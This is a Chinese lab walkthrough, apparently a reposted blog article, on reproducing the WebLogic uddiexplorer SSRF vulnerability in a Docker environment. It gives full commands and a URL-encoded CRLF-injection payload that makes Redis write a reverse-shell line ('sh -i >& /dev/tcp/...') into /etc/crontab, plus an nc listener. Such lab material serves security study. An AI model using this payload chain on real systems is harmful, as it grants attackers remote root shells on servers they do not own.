Weblogic SSRF漏洞

1.环境搭建
http://10.9.75.198:7001/uddiexplorer/

2.漏洞复现
SSRF漏洞存在于http://10.9.75.198:7001/uddiexplorer/SearchPublicRegistries.jsp

2.1bp抓包,测试该漏洞。通过测试端口,查看哪个端口能够进行具体得操作
可访问的端口将会得到错误,一般是返回status code(如下图),如果访问的非http协议,则会返回did not have a valid SOAP content-type。

修改为一个不存在的端口,将会返回could not connect over HTTP to server。

2.2注入HTTP头,利用Redis反弹shell
查看redis服务端口
sudo docker ps -a
查看redis服务IP
sudo docker exec -it 9094b4d80469 /bin/bash
172.13.0.2:6379



发送三条redis命令,将弹shell脚本写入/etc/crontab::
set 1 "\n\n\n\n0-59 0-23 1-31 1-12 0-6 root bash -c 'sh -i >& /dev/tcp/10.9.75.198/21 0>&1'\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
进行url编码:
set%201%20%22%5Cn%5Cn%5Cn%5Cn0-59%200-23%201-31%201-12%200-6%20root%20bash%20-c%20'sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.9.75.198%2F21%200%3E%261'%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave
注意,换行符是“\r\n”,也就是“%0D%0A”。将url编码后的字符串放在ssrf的域名后面,发送:
http://172.23.0.2:63/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn0-59%200-23%201-31%201-12%200-6%20root%20bash%20-c%20'sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.9.75.198%2F21%200%3E%261'%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0A
注:将evil换成kali得IP

打开监听:
nc -lnvp 21

 文章来源:https://www.toymoban.com/news/detail-733446.html
文章来源:https://www.toymoban.com/news/detail-733446.html
 文章来源地址https://www.toymoban.com/news/detail-733446.html
文章来源地址https://www.toymoban.com/news/detail-733446.html
到了这里,关于Weblogic SSRF漏洞的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!






![[Java安全]—weblogic常见漏洞](https://imgs.yssmx.com/Uploads/2024/02/463615-1.png)